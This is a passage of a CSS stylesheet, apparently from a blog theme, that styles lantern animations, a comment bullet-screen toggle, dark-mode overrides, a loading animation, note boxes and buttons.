  justify-content: space-between;
  align-items: center;
}
#appDrawer .drawer-box .drawer-box-content .drawer-box-content_menu .drawer-box-content_item .drawer-sub-menu {
  padding-left: 15px;
  list-style: none;
}
.goTop {
  position: fixed;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  cursor: pointer;
  z-index: 1;
  bottom: 20px;
  right: 17px;
  border-radius: 50%;
  color: #fff;
  transform: translateY(120px);
  transition: transform 0.2s;
  box-shadow: -2px 2px 2px 2px rgba(255,255,255,0.5);
  z-index: 999;
}
@media (max-width: 551px) {
  .goTop {
    width: 30px;
    height: 30px;
    line-height: 30px;
    right: 0;
  }
}
.pace .pace-progress {
  background: #f6a427; /* 进度条颜色 */
  height: 3px;
}
.pace .pace-progress-inner {
  box-shadow: 0 0 10px #1e92fb, 0 0 5px #1e92fb; /* 阴影颜色 */
}
.pace .pace-activity {
  border-top-color: #1e92fb; /* 上边框颜色 */
  border-left-color: #1e92fb; /* 左边框颜色 */
}
.deng-box {
  position: fixed;
  top: -40px;
  right: -20px;
  z-index: 1999;
}
.deng-box1 {
  position: fixed;
  top: -30px;
  left: 10px;
  z-index: 1999;
}
.deng-box1 .deng {
  position: relative;
  width: 120px;
  height: 90px;
  margin: 50px;
  background: #d8000f;
  background: rgba(216,0,15,0.8);
  border-radius: 50% 50%;
  -webkit-transform-origin: 50% -100px;
  -webkit-animation: swing 5s infinite ease-in-out;
  animation: swing 5s infinite ease-in-out;
  box-shadow: -5px 5px 30px 4px #fc903d;
}
.deng {
  position: relative;
  width: 120px;
  height: 90px;
  margin: 50px;
  background: #d8000f;
  background: rgba(216,0,15,0.8);
  border-radius: 50% 50%;
  -webkit-transform-origin: 50% -100px;
  -webkit-animation: swing 3s infinite ease-in-out;
  animation: swing 3s infinite ease-in-out;
  box-shadow: -5px 5px 50px 4px #fa6c00;
}
.deng-a {
  width: 100px;
  height: 90px;
  background: #d8000f;
  background: rgba(216,0,15,0.1);
  margin: 12px 8px 8px 10px;
  border-radius: 50% 50%;
  border: 2px solid #dc8f03;
}
.deng-b {
  width: 45px;
  height: 90px;
  background: #d8000f;
  background: rgba(216,0,15,0.1);
  margin: -4px 8px 8px 26px;
  border-radius: 50% 50%;
  border: 2px solid #dc8f03;
}
.xian {
  position: absolute;
  top: -20px;
  left: 60px;
  width: 2px;
  height: 20px;
  background: #dc8f03;
}
.shui-a {
  position: relative;
  width: 5px;
  height: 20px;
  margin: -5px 0 0 59px;
  -webkit-animation: swing 4s infinite ease-in-out;
  -webkit-transform-origin: 50% -45px;
  background: #ffa500;
  border-radius: 0 0 5px 5px;
}
.shui-b {
  position: absolute;
  top: 14px;
  left: -2px;
  width: 10px;
  height: 10px;
  background: #dc8f03;
  border-radius: 50%;
}
.shui-c {
  position: absolute;
  top: 18px;
  left: -2px;
  width: 10px;
  height: 35px;
  background: #ffa500;
  border-radius: 0 0 0 5px;
}
.deng:before {
  position: absolute;
  top: -7px;
  left: 29px;
  height: 12px;
  width: 60px;
  content: ' ';
  display: block;
  z-index: 1999;
  border-radius: 5px 5px 0 0;
  border: solid 1px #dc8f03;
  background: #ffa500;
  background: linear-gradient(to right, #dc8f03, #ffa500, #dc8f03, #ffa500, #dc8f03);
}
.deng:after {
  position: absolute;
  bottom: -7px;
  left: 10px;
  height: 12px;
  width: 60px;
  content: ' ';
  display: block;
  margin-left: 20px;
  border-radius: 0 0 5px 5px;
  border: solid 1px #dc8f03;
  background: #ffa500;
  background: linear-gradient(to right, #dc8f03, #ffa500, #dc8f03, #ffa500, #dc8f03);
}
.deng-t {
  font-family: '华文行楷,Arial,Lucida Grande,Tahoma,sans-serif';
  font-size: 3.2rem;
  color: #dc8f03;
  font-weight: bold;
  line-height: 85px;
  text-align: center;
}
.night .deng-t,
.night .deng-box,
.night .deng-box1 {
  background: transparent !important;
}
@-moz-keyframes swing {
  0% {
    transform: rotate(-10deg);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(-10deg);
  }
}
@-webkit-keyframes swing {
  0% {
    transform: rotate(-10deg);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(-10deg);
  }
}
@-o-keyframes swing {
  0% {
    transform: rotate(-10deg);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(-10deg);
  }
}
@keyframes swing {
  0% {
    transform: rotate(-10deg);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(-10deg);
  }
}
@-moz-keyframes swing {
  0% {
    -moz-transform: rotate(-10deg);
  }
  50% {
    -moz-transform: rotate(10deg);
  }
  100% {
    -moz-transform: rotate(-10deg);
  }
}
@-webkit-keyframes swing {
  0% {
    -moz-transform: rotate(-10deg);
  }
  50% {
    -moz-transform: rotate(10deg);
  }
  100% {
    -moz-transform: rotate(-10deg);
  }
}
@-o-keyframes swing {
  0% {
    -moz-transform: rotate(-10deg);
  }
  50% {
    -moz-transform: rotate(10deg);
  }
  100% {
    -moz-transform: rotate(-10deg);
  }
}
@keyframes swing {
  0% {
    -moz-transform: rotate(-10deg);
  }
  50% {
    -moz-transform: rotate(10deg);
  }
  100% {
    -moz-transform: rotate(-10deg);
  }
}
@-moz-keyframes swing {
  0% {
    -webkit-transform: rotate(-10deg);
  }
  50% {
    -webkit-transform: rotate(10deg);
  }
  100% {
    -webkit-transform: rotate(-10deg);
  }
}
@-webkit-keyframes swing {
  0% {
    -webkit-transform: rotate(-10deg);
  }
  50% {
    -webkit-transform: rotate(10deg);
  }
  100% {
    -webkit-transform: rotate(-10deg);
  }
}
@-o-keyframes swing {
  0% {
    -webkit-transform: rotate(-10deg);
  }
  50% {
    -webkit-transform: rotate(10deg);
  }
  100% {
    -webkit-transform: rotate(-10deg);
  }
}
@keyframes swing {
  0% {
    -webkit-transform: rotate(-10deg);
  }
  50% {
    -webkit-transform: rotate(10deg);
  }
  100% {
    -webkit-transform: rotate(-10deg);
  }
}
.danmu {
  color: #fff;
  background-color: rgba(66,185,133,0.8);
  position: fixed;
  right: 0;
  bottom: 140px;
  right: 17px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50%;
  line-height: 50px;
  text-align: center;
  box-shadow: -2px 2px 2px 2px rgba(255,255,255,0.5);
  font-size: 14px;
  cursor: url("https://zhutix.com/wp-content/themes/b2/x2.cur"), pointer;
  transition: background-color 0.3s;
  z-index: 999;
}
@media (max-width: 551px) {
  .danmu {
    width: 40px;
    height: 40px;
    line-height: 40px;
    bottom: 120px;
    right: 5px;
  }
}
.danmuBox {
  display: flex;
  align-items: center;
  justify-content: center;
}
.danmuBtn {
  display: inline-block;
  width: 50px;
  height: 24px;
  border-radius: 12px;
  background-color: #fff;
  font-size: 12px;
  line-height: 24px;
  text-align: left;
  vertical-align: top;
  cursor: pointer;
  color: #ccc;
  text-align: center;
  transition: all 0.3s;
}
.danmuBtn.open {
  color: #fa0;
}
.danmuBtn.open .danmuCircle {
  background-color: #fa0;
}
.danmuBtn .danmuCircle {
  display: inline-block;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #ccc;
  margin-right: 2px;
}
.barrage .close.z {
  background-size: cover !important;
}
.swiper-btn-color {
  background-color: rgba(66,185,133,0.8);
}
.swiper-pagination-bullet-active {
  background-color: rgba(66,185,133,0.8) !important;
}
.topArticle .more:hover {
  color: rgba(66,185,133,0.8) !important;
}
.posts .post-title .post-title-link:hover {
  color: rgba(66,185,133,0.8);
}
.posts .post-more i:hover {
  color: rgba(66,185,133,0.8);
}
.post-tags .article-tag-list li a:hover {
  color: rgba(66,185,133,0.8);
}
.post-categories .article-category .article-category-link:hover {
  color: rgba(66,185,133,0.8);
}
.post-detail a {
  color: #42b983 !important;
}
.post-detail blockquote {
  border-left: 4px solid rgba(66,185,133,0.8);
  background-color: #f3f5f7;
}
.toc-link.is-active-link::before {
  background-color: rgba(66,185,133,0.8);
}
#vcomment .vcards .vcard .vh .vhead .vtag.vvisitor {
  background-color: rgba(66,185,133,0.8) !important;
}
.v[data-class=v] .vbtn:active,
.v[data-class=v] .vbtn:hover {
  color: rgba(66,185,133,0.8) !important;
  border-color: rgba(66,185,133,0.8) !important;
}
.dark {
  color: #fff;
  background-color: #222;
  position: fixed;
  right: 0;
  bottom: 80px;
  right: 17px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  line-height: 50px;
  text-align: center;
  box-shadow: -2px 2px 2px 2px rgba(255,255,255,0.5);
  cursor: url("https://zhutix.com/wp-content/themes/b2/x2.cur"), pointer;
  transition: background-color 0.3s;
  z-index: 999;
  box-sizing: border-box;
}
.dark .dark-content {
  width: 100%;
  height: 100%;
}
@media (max-width: 551px) {
  .dark {
    width: 30px;
    height: 30px;
    line-height: 30px;
    bottom: 60px;
    right: 0;
  }
}
.darkModel .header .header-content .navbar .menu .menu-item a,
.darkModel .dark,
.darkModel .search,
.darkModel .header .blog-title a,
.darkModel .header #he-plugin-simple .s-sticker-tmp,
.darkModel .header #he-plugin-simple .s-sticker-city,
.darkModel .flag-text {
  color: #f0f6fc;
}
.darkModel .dark {
  background-color: #ffeb3b;
  border: 2px solid #ffeb3b;
}
.darkModel .read-more {
  color: #f0f6fc !important;
}
.darkModel .bg-floor,
.darkModel .bg-dark-floor {
  background: #282c34;
}
.darkModel .img-mask {
  transition: opacity 0.3s;
  opacity: 0.4;
}
.darkModel .swiper-bgmask {
  transition: opacity 0.3s;
  opacity: 0.4;
  background: #000;
}
.darkModel .motto {
  transition: background 0.3s;
  background: #2d3032;
}
.darkModel .motto .motto-content {
  color: #8b949e;
}
.darkModel .motto h3 {
  color: #c9d1d9;
}
.darkModel .index-notice {
  transition: background 0.3s;
  background: #2d3032;
}
.darkModel .index-notice .index-notice-content__title a,
.darkModel .index-notice .index-notice-content__title span,
.darkModel .index-notice .index-notice-content__date {
  color: #8b949e;
}
.darkModel .index-notice h3 {
  color: #c9d1d9;
}
.darkModel .topArticle .articles .article-link .text .title a,
.darkModel .topArticle .articles .article-link .text .more {
  color: #c9d1d9;
}
.darkModel .topArticle .articles .article-link .text .content {
  color: #8b949e;
}
.darkModel .topArticle {
  transition: background 0.3s;
  background: #2d3032;
}
.darkModel .topArticle h3 {
  color: #c9d1d9;
}
.darkModel .posts .post {
  transition: all 0.3s;
  background-color: #2d3032;
}
.darkModel .posts .post .post-img a {
  transition: all 0.3s;
}
.darkModel .posts .post-img-mobile a {
  transition: all 0.3s;
}
.darkModel .posts .post-time {
  color: #8b949e;
}
.darkModel .posts .post-title .post-title-link {
  color: #c9d1d9;
}
.darkModel .posts .post-tags {
  color: #8b949e;
}
.darkModel .posts .post-content {
  color: #c9d1d9;
}
.darkModel .page-nav .page-nav-pre,
.darkModel .page-nav .page-nav-next,
.darkModel .page-nav .page-nav-prev {
  background-color: #222;
  color: #f0f6fc;
  transition: background-color 0.3s;
}
.darkModel .page-nav .page-nav-pre:hover,
.darkModel .page-nav .page-nav-next:hover,
.darkModel .page-nav .page-nav-prev:hover {
  background-color: rgba(66,185,133,0.8);
}
.darkModel .color-primary {
  color: #222;
}
.darkModel .page-info-text {
  color: #f0f6fc;
}
.darkModel .top-btn-color {
  background-color: #222;
  color: #f0f6fc;
}
.darkModel .top-btn-color:hover {
  border: 1px solid #222;
}
.darkModel .swiper-btn-color {
  transition: all 0.3s;
}
.darkModel .swiper-btn-color:hover {
  background-color: rgba(66,185,133,0.8);
}
.darkModel .border-color {
  border: 1px solid #222;
}
.darkModel .border-color:hover {
  border: 1px solid rgba(66,185,133,0.8);
}
.darkModel .footer {
  color: #f0f6fc;
}
.darkModel .post-detail-header {
  position: relative;
}
.darkModel .post-detail-header .post-detail-header-mask {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.6;
}
.darkModel .post-detail-header .title {
  z-index: 2;
  color: f0f6fc;
}
.darkModel .post-detail {
  background-color: #2d3032;
  color: #f0f6fc;
}
.darkModel .post-detail :not(pre)>code[class*=language-],
.darkModel .post-detail pre[class*=language-] {
  filter: brightness(0.8) !important;
}
.darkModel .post-detail .tagLink .link-card {
  background: #222;
}
.darkModel .post-detail .post-title {
  color: #f0f6fc;
}
.darkModel .post-detail p,
.darkModel .post-detail .p {
  color: #f0f6fc !important;
}
.darkModel .post-detail code:not([class *='language'] ),
.darkModel .post-detail .pbg {
  background-color: rgba(240,246,252,0.149);
  color: #f0f6fc;
}
.darkModel .post-detail details {
  border: 1px solid #222;
  background: #222;
}
.darkModel .post-detail .timenode .body {
  background-color: rgba(240,246,252,0.149);
}
.darkModel .post-detail pre code {
  background-color: transparent;
}
.darkModel .post-detail blockquote,
.darkModel .post-detail .note {
  background-color: rgba(240,246,252,0.149);
}
.darkModel .post-detail div.tabs,
.darkModel .post-detail div.tabs ul.nav-tabs,
.darkModel .post-detail div.tabs ul.nav-tabs li.tab.active a {
  background-color: rgba(240,246,252,0.149);
}
.darkModel .post-detail div.tabs ul.nav-tabs li.tab.active a {
  border-bottom: 1px solid rgba(240,246,252,0.149);
}
.darkModel .post-detail div.btns a,
.darkModel .post-detail .md div.btns a,
.darkModel .post-detail span.btn a {
  background-color: rgba(240,246,252,0.149) !important;
}
.darkModel .post-detail blockquote p {
  color: #f0f6fc;
}
.darkModel .post-detail h1,
.darkModel .post-detail h2,
.darkModel .post-detail h3,
.darkModel .post-detail h4,
.darkModel .post-detail h5,
.darkModel .post-detail h6 {
  color: #f0f6fc;
}
.darkModel .post-detail table tr:nth-child(2n),
.darkModel .post-detail thead {
  background-color: rgba(240,246,252,0.149);
}
.darkModel .post-detail table tr th,
.darkModel .post-detail table tr td {
  border: 1px solid rgba(240,246,252,0.149);
}
.darkModel .post-detail .post-copyright {
  background-color: rgba(240,246,252,0.149);
}
.darkModel .mermaid,
.darkModel img {
  filter: brightness(0.8);
}
.darkModel #lv-ad-976 #container .reply-content {
  color: #f0f6fc;
}
.darkModel #comments {
  background-color: #2d3032;
  color: #f0f6fc;
}
.darkModel #vcomment .vheader .vnick {
  color: #f0f6fc;
}
.darkModel #vcomment .vheader .vmail {
  color: #f0f6fc;
}
.darkModel #vcomment .vheader .vlink {
  color: #f0f6fc;
}
.darkModel .v[data-class=v] .status-bar,
.darkModel .v[data-class=v] .veditor,
.darkModel .v[data-class=v] .vinput,
.darkModel .v[data-class=v] p,
.darkModel .v[data-class=v] pre code {
  color: #f0f6fc;
}
.darkModel .v[data-class=v] code {
  background-color: rgba(240,246,252,0.149);
}
.darkModel .v[data-class=v] .vbtn {
  color: #f0f6fc;
}
.darkModel .post-nav .post-nav-prev .post-nav-img,
.darkModel .post-nav .post-nav-next .post-nav-img {
  opacity: 0.4;
}
.darkModel .v[data-class=v] .vicon {
  fill: #f0f6fc;
}
.darkModel .toc-aside {
  background-color: rgba(45,48,50,0.6);
  color: #f0f6fc;
}
.darkModel .toc-aside .is-active-link {
  color: rgba(66,185,133,0.8);
}
.darkModel .archive .post-archive .year a {
  color: #f0f6fc;
}
.darkModel .archive .post-archive .post-item .post-title {
  color: #f0f6fc;
}
.darkModel #categories .card .card-content .category-title,
.darkModel #tags .card .card-content .tag-title {
  color: #f0f6fc;
}
.darkModel .tag-content {
  background-color: #2d3032 !important;
}
.darkModel #tags .card .card-content .tag-chips a .tag-content {
  color: #f0f6fc;
}
.darkModel .category-content {
  background-color: #2d3032 !important;
}
.darkModel #categories .card .card-content .category-chips a .category-content {
  color: #f0f6fc;
}
.darkModel .archive-header .mask-box,
.darkModel .tags-header .mask-box,
.darkModel .tag-header .mask-box,
.darkModel .categories-header .mask-box,
.darkModel .category-header .mask-box,
.darkModel .about-header .mask-box,
.darkModel .friends-header .mask-box {
  opacity: 0.6;
}
.darkModel .tag-name .name,
.darkModel .category-name .name,
.darkModel .friends .friend {
  background-color: #2d3032 !important;
  color: #f0f6fc;
}
.darkModel .friends-title {
  color: #f0f6fc;
}
.darkModel .friends .friend .friend-info .friend-introduction {
  color: #8b949e;
}
.darkModel #about .title {
  color: #f0f6fc;
}
.darkModel #about .basic-info {
  background-color: #2d3032;
  color: #f0f6fc;
}
.darkModel #about .subtitle,
.darkModel #about .basic-info .items .item {
  color: #f0f6fc;
}
.darkModel #about .basic-info .games .game-item,
.darkModel #about .basic-info .books .book-item {
  color: #8b949e;
}
.darkModel #about .basic-info .socialAccounts .account {
  color: #8b949e;
}
.darkModel video {
  filter: brightness(0.8);
}
.darkModel .message-box_wrapper .message-box {
  background-color: #2d3032;
}
.darkModel .message-box_wrapper .message-box h2,
.darkModel .message-box_wrapper .message-box .search-result,
.darkModel .message-box_wrapper .message-box .close,
.darkModel .message-box_wrapper .message-box #local-search-input {
  color: #8b949e;
}
.darkModel .message-box_wrapper .message-box .result-wrapper .local-search-empty {
  color: #8b949e;
}
.darkModel .message-box_wrapper .message-box .result-wrapper ul li {
  box-shadow: 0 0 4px 1px rgba(255,255,255,0.12);
}
.darkModel .message-box_wrapper .message-box .result-wrapper ul li:hover {
  box-shadow: 0 0 8px 3px rgba(255,255,255,0.12);
}
.darkModel .donate-box {
  background-color: #2d3032;
}
.darkModel .donate-box .donate-box_title h4,
.darkModel .donate-box .donate-box_close i {
  color: #8b949e;
}
.darkModel #appDrawer .drawer-box {
  background-color: #2d3032;
}
.darkModel #appDrawer .drawer-box .drawer-box-content .drawer-box-content_menu .drawer-box-content_item a {
  color: #f0f6fc;
}
.darkModel .bg-color,
.darkModel .header-bg-color,
.darkModel .no-swiper,
.darkModel .no-img-top,
.darkModel .header .header-content .navbar .menu .menu-item .sub-menu li {
  background: #222;
}
.darkModel .github-corner svg {
  fill: #f0f6fc !important;
  color: #222;
}
.darkModel .header #he-plugin-simple .s-sticker-tmp,
.darkModel .header #he-plugin-simple .s-sticker-city {
  color: #f0f6fc !important;
}
.darkModel .header .header-content .navbar .menu .menu-item .sub-menu a:hover,
.darkModel .header .header-content .navbar .menu .menu-item:hover {
  background-color: #000;
}
.darkModel .widget {
  background-color: #2d3032 !important;
  color: #c9d1d9 !important;
}
.darkModel .widget a:not('.is-active-link') {
  color: #c9d1d9 !important;
}
.darkModel .widget header span,
.darkModel .widget header i {
  color: #c9d1d9;
}
.darkModel .widget.side_category li a .name {
  color: #c9d1d9;
}
.darkModel .widget.side_category li a:hover {
  background-color: rgba(201,209,217,0.2) !important;
}
.darkModel .widget.side_recent_post .post-title {
  color: #c9d1d9 !important;
}
.darkModel .widget.side_recent_post .post-title:hover {
  color: rgba(66,185,133,0.8) !important;
}
.darkModel .widget.side_archives .card-archive-list-link {
  color: #c9d1d9 !important;
}
.darkModel .widget.side_archives .card-archive-list-link:hover {
  background-color: rgba(201,209,217,0.2) !important;
}
.darkModel .widget.side_blogger .content {
  background-color: #2d3032 !important;
}
.darkModel .widget.side_blogger .content .social-wrapper a {
  color: #c9d1d9 !important;
}
.darkModel .widget.side_blogger .content .social-wrapper a:hover {
  background-color: rgba(201,209,217,0.2) !important;
}
.preloader_2 {
  position: fixed;
  z-index: 1000;
  width: 100vw;
  height: 100vh;
  background: #212121;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.preloader_2#loader.loading {
  display: none;
}
.preloader_2 .loader {
  position: relative;
  width: 120px;
  height: 90px;
  margin: 0 auto;
}
.preloader_2 .loader:before {
  content: '';
  position: absolute;
  bottom: 30px;
  left: 50px;
  height: 30px;
  width: 30px;
  border-radius: 50%;
  background: rgba(66,185,133,0.8);
  animation: loading-bounce 0.5s ease-in-out infinite alternate;
}
.preloader_2 .loader:after {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  height: 7px;
  width: 45px;
  border-radius: 4px;
  box-shadow: 0 5px 0 #f2f2f2, -35px 50px 0 #f2f2f2, -70px 95px 0 #f2f2f2;
  animation: loading-step 1s ease-in-out infinite;
}
@-moz-keyframes loading-bounce {
  0% {
    transform: scale(1, 0.7);
  }
  40% {
    transform: scale(0.8, 1.2);
  }
  60% {
    transform: scale(1, 1);
  }
  100% {
    bottom: 140px;
  }
}
@-webkit-keyframes loading-bounce {
  0% {
    transform: scale(1, 0.7);
  }
  40% {
    transform: scale(0.8, 1.2);
  }
  60% {
    transform: scale(1, 1);
  }
  100% {
    bottom: 140px;
  }
}
@-o-keyframes loading-bounce {
  0% {
    transform: scale(1, 0.7);
  }
  40% {
    transform: scale(0.8, 1.2);
  }
  60% {
    transform: scale(1, 1);
  }
  100% {
    bottom: 140px;
  }
}
@keyframes loading-bounce {
  0% {
    transform: scale(1, 0.7);
  }
  40% {
    transform: scale(0.8, 1.2);
  }
  60% {
    transform: scale(1, 1);
  }
  100% {
    bottom: 140px;
  }
}
@-moz-keyframes loading-step {
  0% {
    box-shadow: 0 10px 0 rgba(0,0,0,0), 0 10px 0 #f2f2f2, -35px 50px 0 #f2f2f2, -70px 90px 0 #f2f2f2;
  }
  100% {
    box-shadow: 0 10px 0 #f2f2f2, -35px 50px 0 #f2f2f2, -70px 90px 0 #f2f2f2, -70px 90px 0 rgba(0,0,0,0);
  }
}
@-webkit-keyframes loading-step {
  0% {
    box-shadow: 0 10px 0 rgba(0,0,0,0), 0 10px 0 #f2f2f2, -35px 50px 0 #f2f2f2, -70px 90px 0 #f2f2f2;
  }
  100% {
    box-shadow: 0 10px 0 #f2f2f2, -35px 50px 0 #f2f2f2, -70px 90px 0 #f2f2f2, -70px 90px 0 rgba(0,0,0,0);
  }
}
@-o-keyframes loading-step {
  0% {
    box-shadow: 0 10px 0 rgba(0,0,0,0), 0 10px 0 #f2f2f2, -35px 50px 0 #f2f2f2, -70px 90px 0 #f2f2f2;
  }
  100% {
    box-shadow: 0 10px 0 #f2f2f2, -35px 50px 0 #f2f2f2, -70px 90px 0 #f2f2f2, -70px 90px 0 rgba(0,0,0,0);
  }
}
@keyframes loading-step {
  0% {
    box-shadow: 0 10px 0 rgba(0,0,0,0), 0 10px 0 #f2f2f2, -35px 50px 0 #f2f2f2, -70px 90px 0 #f2f2f2;
  }
  100% {
    box-shadow: 0 10px 0 #f2f2f2, -35px 50px 0 #f2f2f2, -70px 90px 0 #f2f2f2, -70px 90px 0 rgba(0,0,0,0);
  }
}
.note {
  padding: 12px 24px 12px 30px;
  border-left-width: 4px;
  border-left-style: solid;
  border-radius: 4px;
  margin: 1rem 0;
  background-color: #f3f5f7;
  border-color: rgba(66,185,133,0.8);
  color: #2c3e50;
  position: relative;
}
.note::before {
  font-family: "Font Awesome 6 Free";
  font-weight: 600;
}
.note.warning {
  border-color: #e6a23c;
  background-color: #fdf6ec;
}
.note.info {
  border-color: #409eff;
  background-color: #edf6ff;
}
.note.info::before {
  content: '\f129';
  background-color: #409eff;
  position: absolute;
  top: 14px;
  left: -12px;
  color: #fff;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  text-align: center;
  line-height: 20px;
  font-weight: bold;
  font-size: 14px;
}
.note.quote::before {
  content: '\f10d';
  background-color: rgba(66,185,133,0.8);
  position: absolute;
  top: 14px;
  left: -12px;
  color: #fff;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  text-align: center;
  line-height: 20px;
  font-weight: bold;
  font-size: 14px;
}
.note.warning::before {
  content: '\f12a';
  background-color: #e6a23c;
  position: absolute;
  top: 14px;
  left: -12px;
  color: #fff;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  text-align: center;
  line-height: 20px;
  font-weight: bold;
  font-size: 14px;
}
.note.danger::before {
  content: '\f188';
  background-color: #f66;
  position: absolute;
  top: 14px;
  left: -12px;
  color: #fff;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  text-align: center;
  line-height: 20px;
  font-weight: bold;
  font-size: 14px;
}
.note.danger {
  border-color: #f66;
  background-color: #fff0f0;
}
.note.success {
  border-color: #67c23a;
  background-color: #f0f9ec;
}
.note.success::before {
  content: '\f00c';
  background-color: #67c23a;
  position: absolute;
  top: 14px;
  left: -12px;
  color: #fff;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  text-align: center;
  line-height: 20px;
  font-weight: bold;
  font-size: 14px;
}
.pbg.yellow {
  background-color: #f9ed69;
}
.pbg {
  background-color: rgba(66,185,133,0.8);
}
.pbg.info {
  background-color: #409eff;
}
.pbg.warning {
  background-color: #e6a23c;
}
.pbg.danger {
  background-color: #f66;
}
.pbg.success {
  background-color: #67c23a;
}
.pbg.red {
  background-color: #f47983;
}
.pbg.green {
  background-color: #16a951;
}
.pbg.blue {
  background-color: #177cb0;
}
.p.yellow {
  color: #f9ed69;
}
p.p.primary,
span.p.primary {
  color: rgba(66,185,133,0.8);
}
.p.info {
  color: #409eff;
}
.p.warning {
  color: #e6a23c;
}
.p.danger {
  color: #f66;
}
.p.success {
  color: #67c23a;
}
.p.red {
  color: #f47983;
}
.p.green {
  color: #16a951;
}
.p.blue {
  color: #177cb0;
}
p.p.center,
span.p.center {
  display: block;
  text-align: center;
}
p.p.large,
span.p.large {
  font-size: 2.5rem;
  line-height: 1.4;
}
p.p.small,
span.p.small {
  font-size: 0.875rem;
}
.post-detail span.btn,
.posts span.btn {
  display: inline;
}
.post-detail span.btn a,
.posts span.btn a {
  text-decoration: none;
  border-bottom: none;
  display: inline-block;
  padding: 3px 4px 2px 4px;
  margin: 2px;
  line-height: 1.1;
  border-radius: 2px;
  font-weight: normal;
}
.post-detail span.btn a i,
.posts span.btn a i {
  margin-right: 2px;
}
.post-detail span.btn a,
.posts span.btn a,
.post-detail span.btn.hollow a,
.posts span.btn.hollow a {
  color: rgba(66,185,133,0.8) !important;
  border: 1px solid rgba(66,185,133,0.8);
  transition: all 0.3s;
}
.post-detail span.btn a:hover,
.posts span.btn a:hover,
.post-detail span.btn.hollow a:hover,
.posts span.btn.hollow a:hover {
  color: #f66 !important;
  border-color: #f66;
}
.post-detail span.btn a i,
.posts span.btn a i,
.post-detail span.btn.hollow a i,
.posts span.btn.hollow a i {
  margin-right: 4px;
}
.post-detail span.btn.hollow a,
.posts span.btn.hollow a,
.post-detail span.btn.solid a,
.posts span.btn.solid a {
  padding: 8px 12px;
}
.post-detail span.btn.solid a,
.posts span.btn.solid a {
  border: none;
  background: rgba(66,185,133,0.8);
  color: #fff !important;
}
.post-detail span.btn.solid a:hover,
.posts span.btn.solid a:hover {
  background: #f66;
}
.post-detail span.btn.large a,
.posts span.btn.large a {
  font-size: 1rem;
  padding: 12px 32px;
}
.post-detail span.btn.large a i,
.posts span.btn.large a i {
  margin-right: 8px;
}
.post-detail span.btn.center,
.posts span.btn.center {
  display: block;
  text-align: center;
}
.post-detail span.btn.round a,
.posts span.btn.round a {
  border-radius: 20px;
}
.post-detail span.btn.warning a,
.posts span.btn.warning a {
  background-color: #e6a23c;
  color: #fff !important;
  border: none;
}
.post-detail span.btn.warning a:hover,
.posts span.btn.warning a:hover {
  background-color: #ecb96b;
}
.post-detail span.btn.warning.hollow a,
.posts span.btn.warning.hollow a {
  border: 1px solid #eec17a;
  background-color: #faecd8;
  color: #e6a23c !important;
}
.post-detail span.btn.warning.hollow a:hover,
.posts span.btn.warning.hollow a:hover {
  background-color: #e6a23c;
  color: #fff !important;
}
.post-detail span.btn.info a,
.posts span.btn.info a {
  background-color: #409eff;
  color: #fff !important;
  border: none;
}
.post-detail span.btn.info a:hover,
.posts span.btn.info a:hover {
  background-color: #6eb4ff;
}
.post-detail span.btn.info.hollow a,
.posts span.btn.info.hollow a {
  border: 1px solid #7dbcff;
  background-color: #d9ecff;
  color: #409eff !important;
}
.post-detail span.btn.info.hollow a:hover,
.posts span.btn.info.hollow a:hover {
  background-color: #409eff;
  color: #fff !important;
}
.post-detail span.btn.success a,
.posts span.btn.success a {
  background-color: #67c23a;
  color: #fff !important;
  border: none;
}
.post-detail span.btn.success a:hover,
.posts span.btn.success a:hover {
  background-color: #8ad268;
}
.post-detail span.btn.success.hollow a,
.posts span.btn.success.hollow a {
  border: 1px solid #96d778;
  background-color: #e0f3d7;
  color: #67c23a !important;
}
.post-detail span.btn.success.hollow a:hover,
.posts span.btn.success.hollow a:hover {
  background-color: #67c23a;
  color: #fff !important;
}
.post-detail span.btn.danger a,
.posts span.btn.danger a {
  background-color: #f66;
  color: #fff !important;
  border: none;
}
.post-detail span.btn.danger a:hover,
.posts span.btn.danger a:hover {
  background-color: #ff8c8b;
}
.post-detail span.btn.danger.hollow a,
.posts span.btn.danger.hollow a {
  border: 1px solid #ff9897;
  background-color: #ffe0e0;
  color: #f66 !important;
}
.post-detail span.btn.danger.hollow a:hover,
.posts span.btn.danger.hollow a:hover {
  background-color: #f66;
  color: #fff !important;
}
.post-detail span.btn.cool-1 a,
.posts span.btn.cool-1 a {
  --color: rgba(66,185,133,0.8);
  padding: 0.8em 1.7em;
  background-color: transparent;
  border-radius: 0.3em;
  position: relative;
  overflow: hidden;
  cursor: pointer;
  transition: 0.5s;
  font-weight: 400;
  font-size: 17px;
  border: 1px solid;
  font-family: inherit;
  text-transform: uppercase;
  color: var(--color);
  z-index: 1;
}
.post-detail span.btn.cool-1 .button::before,
.posts span.btn.cool-1 .button::before,
.post-detail span.btn.cool-1 .button::after,
.posts span.btn.cool-1 .button::after {
  content: '';
  display: block;
  width: 50px;
  height: 50px;
  transform: translate(-50%, -50%);
  position: absolute;
  border-radius: 50%;
  z-index: -1;
  background-color: var(--color);
  transition: 1s ease;
}
.post-detail span.btn.cool-1 .button::before,
.posts span.btn.cool-1 .button::before {
  top: -1em;
  left: -1em;
}
.post-detail span.btn.cool-1 .button::after,
.posts span.btn.cool-1 .button::after {
  left: calc(100% + 1em);
  top: calc(100% + 1em);
}
.post-detail span.btn.cool-1 .button:hover::before,
.posts span.btn.cool-1 .button:hover::before,
.post-detail span.btn.cool-1 .button:hover::after,
.posts span.btn.cool-1 .button:hover::after {
  height: 410px;
  width: 410px;
}
.post-detail span.btn.cool-1 .button:hover,
